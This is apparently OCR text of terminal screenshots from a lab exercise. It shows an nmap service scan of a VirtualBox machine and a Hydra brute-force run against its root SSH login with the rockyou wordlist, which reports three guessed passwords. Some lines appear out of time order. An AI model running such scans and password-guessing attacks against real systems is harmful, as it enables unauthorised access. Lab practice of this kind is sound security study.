 Session Aksi Sunting Lihat Bantuan
┌──(root㉿parixone)-[/home/mfahri]
└─# nmap -A -T4 192.168.100.50
Starting Nmap 7.95 ( https://nmap.org ) at 2026-01-31 05:41 WITA
Nmap scan report for 192.168.100.50
Host is up (0.0033s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 2048 ff:86:d8:12:35:07:49:42:cd:0b:bd:bc:60:be:fe:e4 (RSA)
| 256 83:0c:0e:57:ed:16:12:b3:51:1d:9e:87:b2:fa:05:c2 (ECDSA)
|_ 256 17:d9:9d:b5:b2:a5:7d:77:58:c4:db:95:52:cc:90:75 (ED25519)
23/tcp open telnet?
2222/tcp open ssh OpenSSH 10.2p1 Debian 3 (protocol 2.0)
MAC Address: 08:00:27:15:E7:AD (PCS Systemtechnik/Oracle VirtualBox virtual N
IC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 3.26 ms 192.168.100.50
Session Aksi Sunting Lihat Bantuan
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-31 05:
27:56
┌──(root㉿parixone)-[/home/mfahri]
└─#
┌──(root㉿parixone)-[/home/mfahri]
└─# hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.100.50 ssh -t 4
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-31 05:
46:09
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p
:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.100.50:22/
[22][ssh] host: 192.168.100.50 login: root password: password
[22][ssh] host: 192.168.100.50 login: root password: 123456789
[22][ssh] host: 192.168.100.50 login: root password: 12345
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-31 05:
46:20
┌──(root㉿parixone)-[/home/mfahri]
└─#